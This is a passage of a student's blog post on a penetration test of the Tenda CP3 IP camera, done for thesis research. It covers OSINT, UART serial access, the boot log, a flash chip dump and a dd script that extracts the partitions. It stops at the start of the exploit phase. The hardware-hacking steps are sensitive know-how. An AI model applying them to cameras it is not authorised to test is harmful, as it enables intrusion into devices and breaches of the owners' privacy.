Security cameras are ubiquitous in today’s world, with millions of them installed in homes, businesses, and public spaces around the globe. These cameras are meant to provide a sense of security and surveillance, but they can also be a potential security threat if not properly secured.
Working on my master’s thesis with the support of SECloud (Security Edge and Cloud Lab), and specifically the ACES (Automotive Cyberphysical and Embedded Security) laboratory, I recently had the opportunity to perform a security assessment on an IP Camera to identify any vulnerabilities and potential risks. In this blog post, I will share my experience and insights on this assessment and discuss some of the main findings during my studies.
I would like to express my gratitude to SECloud and the ACES laboratory for their support and collaboration throughout my research. For readers who are interested in learning more about the lab and their work, I encourage you to visit their GitHub page. There you will also find a concise and synthetic description of each vulnerability listed in this post, and some additional scripts used during this study.
A scientific paper discussing this activity is accepted for publication at IWSEC 2024, and is currently available as preprint on arXiv.
Through this assessment, I hope to raise awareness about the importance of securing these kinds of devices and provide insights into how these devices can be exploited if not properly secured. Whether you are a security professional, a business owner, or a homeowner, understanding the risks and vulnerabilities associated with security cameras is crucial for ensuring the safety and privacy of yourself and those around you.

Without further ado, let’s present the star of the show, here is the “Tenda CP3 IP Camera”:
This post will cover the penetration testing activity I performed on this camera, the process is mainly divided into 2 phases:
- Information Gathering
- Exploit
Phase 1 - Information Gathering
The first step in every penetration testing activity is to gather as much information as possible about the target. In this specific case, this step is split into two parts:
- OSINT: Open Source Intelligence, everything publicly available about the device
- Firmware and Filesystem: these will be crucial for phase 2
OSINT
These are the main resources/tools we can use:
- Vendor Website, here it’s sometimes possible to find firmware upgrades, specs, etc…
- FCC Report is a good place to look for the device’s internal pictures and technical specs.
- Search engines, Google-Fu: improving your search engine skills will always pay you back when you are using something specific. Using search operators can make the task easier when looking for a file type or specific word on a specific website.
In this specific case, the second yields some big findings: looking at the internal
pictures of the device we can easily spot two pads labeled TX and RX

This is probably a serial interface, after soldering two jumper cables to the
pads, connecting them to a USB-TTL CP2102 adapter and launching minicom confirm
the hypothesis.
These are the settings used with minicom:
- baud rate: 115200
- parity: None
- data: 8
- stop bits: 1
When turning on the camera we can see the boot log, which gives us a lot of information about the device and its software configuration.
U-Boot 2010.06-dirty (Sep 07 2021 - 16:46:09)

DRAM:  64 MiB
master [ctl : mem] = [0 : 0]
SF: Got idcode 1c 70 17 1c 70
use default flash ops...
spi_flash_probe_default multi wire open flag is 0
Net:   FH EMAC
Press 'E' to stop autoboot:  0
master [ctl : mem] = [0 : 0]
SF: Got idcode 1c 70 17 1c 70
use default flash ops...
spi_flash_probe_default multi wire open flag is 0
verify flash image OK
load kernel 0x00050000(0x002e0000) to 0xa1000000

## Booting kernel from Legacy Image at a1000000 ...
   Image Name:   Linux-3.0.8
   Created:      2021-09-07   8:49:48 UTC
   Image Type:   ARM Linux Kernel Image (uncompressed)
   Data Size:    2816144 Bytes = 2.7 MiB
   Load Address: a0008000
   Entry Point:  a0008000
   Verifying Checksum ... OK
   Loading Kernel Image ... OK
OK
prepare atags

Starting kernel ...

Uncompressing Linux... done, booting the kernel.
[    0.000000] Linux version 3.0.8 (zt@fullhan) (gcc version 5.5.0 (b220190606) ) 2021-09-07 16:49:46
[    0.000000] CPU: ARMv6-compatible processor [410fb767] revision 7 (ARMv7), cr=00c5387d
Firmware and Filesystem
Before proceeding to phase 2, the last step we need to perform to complete the information-gathering process is to extract the firmware and filesystem of the device. This can be achieved in many ways. For example:
- Shell extraction: If we have access to a shell on the device, we can work out a way to use the available commands/programs (which are often limited on embedded devices) to exfiltrate the memory’s partitions.
- Vendor’s website: Sometimes on the vendor’s website, it’s possible to find memory images to flash on the device to restore it to factory conditions.
- Chip-off: This is the last resort when performing this kind of activity. It involves desoldering the memory chip from the PCB and dumping its content in binary form on our machine for further analysis.
Unfortunately, we have not yet gained a shell on the device, and the vendor does
not seem to offer this type of file on their website. For these reasons, we proceed
to hook up a specific clip to the memory chip (cFeon Q64 - 8MB SOP8 NOR Flash) and
read its content using flashrom on a Raspberry Pi (more info on the wiring
here).

Luckily we don’t need to desolder the entire chip, but only the pad connecting it to VCC, this way when connecting the clip we avoid powering the rest of the circuit which could cause the CPU to “wake up” and interfere with our communication with the memory chip. By doing so we successfully obtain a binary dump of the entire content of the device’s flash memory!
When obtaining the memory dump it is good practice to store it somewhere safe as read-only. You should also compute its
sha256sumfor future reference.
Now it’s time to extract the firmware and filesystem from the binary dump. While booting the device logs a lot of useful information about the flash memory layout:
[ 0.000000] Kernel command line: console=ttyS0,115200 ip=192.168.1.203 mem=43M mtdparts=spi_flash:64k(bootstrap),64k(uboot-env),192k(uboot),3M(kernel),512k(data),-(app)
It seems that the following partitions are present in memory:
- bootstrap: 64k
- uboot-env: 64k
- uboot: 192k
- kernel: 3M
- data: 512k
- app: the rest
With this simple shell script, we can extract each partition:
The default
bs(block size) parameter of dd is 512 Bytes, for simplicity’s sake in the script we usebs=1ksince most of the sizes we have are in kB (1024 B)
#!/bin/sh -
# dd_extractor.sh - Extract partitions from the flash dump
# Usage: dd_extractor.sh <flash_dump_file>

# from the bootlog:
# 64k(bootstrap)
# 64k(uboot-env)
# 192k(uboot)
# 3M(kernel)
# 512k(data)
# -(app)

DUMP_FILE=$1

dd if=$DUMP_FILE of=bootstrap.dd bs=1k count=64
dd if=$DUMP_FILE of=uboot-env.dd bs=1k count=64 skip=64
dd if=$DUMP_FILE of=uboot.dd bs=1k count=192 skip=128
dd if=$DUMP_FILE of=kernel.dd bs=1k count=3072 skip=320
dd if=$DUMP_FILE of=data.dd bs=1k count=512 skip=3392
dd if=$DUMP_FILE of=app.dd bs=1k skip=3904
Now we can run file on each partition we extracted:
$ file *.dd
bootstrap.dd: data
uboot-env.dd: data
uboot.dd:     Spectrum .TAP data ""
kernel.dd:    u-boot legacy uImage, Linux-3.0.8, Linux/ARM, OS Kernel Image (Not compressed), 2816148 bytes, Thu May 12 07:24:55 2022, Load Address: 0XA0008000, Entry Point: 0XA0008000, Header CRC: 0XE49D9152, Data CRC: 0XCD649D8
data.dd:      Linux jffs2 filesystem data little endian
app.dd:       Squashfs filesystem, little endian, version 4.0, zlib compressed, 4049381 bytes, 124 inodes, blocksize: 131072 bytes, created: Fri Nov  4 05:56:07 2022
Both bootstrap and uboot-env do not seem to contain much else but text, we can
store their content for further analysis in a txt file:
strings uboot-env.dd bootstrap.dd | sort -u > uboot_and_bootstrap.txt
uboot.dd probably contains just the uboot bootloader and kernel.dd a Linux
kernel image
data.dd can be extracted using this tool
it does not seem to contain anything too interesting though.
Last, but not least, app.dd can be extracted using unsquashfs app.dd, this turns
into around 5 MegaBytes of very interesting data.
$ unsquashfs app.dd
Parallel unsquashfs: Using 10 processors
114 inodes (131 blocks) to write

[=================================================================|] 245/245 100%

created 109 files
created 10 directories
created 5 symlinks
created 0 devices
created 0 fifos
created 0 sockets
created 0 hardlinks
$ ls squashfs-root
abin                  customize.sh  kill_app.sh      sd_fs.sh       udhcpc.script
ap_mode.cfg           db_init.sh    lib              sd_hotplug.sh  usb_dev.sh
app_check_setting.sh  gpio.sh       mi.sh            sdio_dev.sh    userdata
app_config.sh         hdt_model     modules          sensor.def     wav
app_init.sh           idump.sh      modules.sh       shadow         wifi_mac.sh
app_init_ex.sh        iu.sh         modules_post.sh  start.sh       wifi_mode.sh
bin                   iu_s.sh       myinfo.sh        sysinfo
At this point, we have gathered enough information to proceed to phase 2: Exploit!
Phase 2 - Exploit
This phase, leveraging on the information gathered during the first phase, covers the different exploits performed on the Tenda CP3 IP Camera.
While the exploit phase of a pentest may sound exciting, it’s important not to rush into it. Taking your time during the information gathering phase will not only make the exploit phase more enjoyable but also much easier to perform.
Network Credentials Exposure
